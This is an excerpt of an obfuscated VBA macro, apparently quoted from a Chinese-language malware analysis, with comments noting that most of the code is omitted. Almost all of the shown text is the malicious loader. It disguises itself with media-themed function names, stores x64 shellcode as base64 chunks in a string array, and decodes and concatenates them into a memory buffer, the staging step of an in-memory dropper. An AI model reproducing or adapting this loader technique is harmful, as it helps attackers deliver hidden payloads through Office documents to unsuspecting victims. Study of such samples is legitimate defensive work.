 Private Function WMCheckURLScheme1(WMCreateFileSink As LongPtr) As LongPtr
#If Win64 Then
Dim MediaSection(2800) As String
MediaSection(1) = "6w5fSIsfSIPvFUgD+//nw+jt////1AAAAAAAAADrAljD6Pn///9JbEhEWFBKK2xnYk5xUzFHUWUqMDVBZjV4R3VTTzVLSDZI"
MediaSection(2) = "ZG5zckdEVUEqTlRCYVdxeHR3Y3BnWGVLZFVERno0cTJwV0NNS1Izcit4U3g3djBKcW1PSlcxWVNtZFRjZW5TQlJWa3dxQU9x"
MediaSection(3) = "ZSt6RlNoUDBGYXBET3pXOXNuVG1kZjRKT01XKipkQkc2R3FheFFpOVc0dWVzb3BYNHgwM0Q5VjdZR3ZOc20qMDBBM8xIiVwk"
MediaSection(4) = "CEiJfCQQVUiNbCSpSIHssAAAALsItwEAuno0AACLy+hEAgAAusQ0AABIiUXni8voNAIAALr87wAASIlF74vL6CQCAAC6LEdw"
MediaSection(5) = "AEiJRfeLy+gUAgAAuiznwwFIiUUHi8voBAIAALuITg0ASIlF/4vLuoZXDQDo7wEAALr6izQASIlFz4vL6N8BAAC6QjEOAEiJ"
MediaSection(6) = "RdeLy+jPAQAAujzROABIiUUfi8vovwEAALqOGAcASIlFN4vL6K8BAAC61EANAEiJRS+Ly+ifAQAAuqySNABIiUUXi8vojwEA"
MediaSection(7) = "ALpCjAYASIlFD4vL6H8BAAC6DkYDAEiJRT+Ly+hvAQAASIv46NMMAABIiUXfSIvYSIXAdBFIi9BIjU3H6BMHAABIi8v/10yN"
MediaSection(8) = "nCSwAAAASYtbEEmLexhJi+Ndw8zMzMzMzMzMzIoBRTPAhMB0G0xjyg+2wEkDyYPIYEEDwESLwIoBRQPAhMB16EGLwMPMzMzM"
MediaSection(9) = "zMzMzDPAOAF0Ckj/wf/AgDkAdfbDzMzMzMzMzEiLxEiJWAhIiXAQSIl4GEyJYCBBVkFXRTPJTIviTCvhTIv5SfffTYvwSIva"
MediaSection(10) = "SIvxRYvZQYv5TIvRQYvJSIvGRDgOdApI/8D/wUQ4CHX2O/l9akGKCo1BvzwZdgqNQZ9Bi9E8GXcFugEAAACNQdBFi8E8CUEP"
MediaSection(11) = "lsCF0nUKRYXAdQWA+S51M0WF23QIQYgOSf/G6wRDiAwUgPkudRZLjQQXQbsBAAAAZsdEGAFkbMZEGANs/8dJ/8LrgTPA6wpF"
`限于篇幅省略掉大部分代码
#Else
#End If
Dim NullPtr As LongPtr
Dim NullLong As Long
Dim MediaSectionLen As Long
`分别base64解码然后拼接在一起
For idx = 1 To UBound(MediaSection)
If WMCreateBackupRestorer(StrPtr(MediaSection(idx)), Len(MediaSection(idx)), WM_CERTSYNCREAD, 0, VarPtr(MediaSectionLen), 0,
0) Then
If MediaSectionLen Then
If WMCreateBackupRestorer(StrPtr(MediaSection(idx)), Len(MediaSection(idx)), WM_CERTSYNCREAD, WMCreateFileSink, VarPtr
(MediaSectionLen), 0, 0) Then
WMCreateFileSink = WMCreateFileSink + MediaSectionLen
End If
End If
End If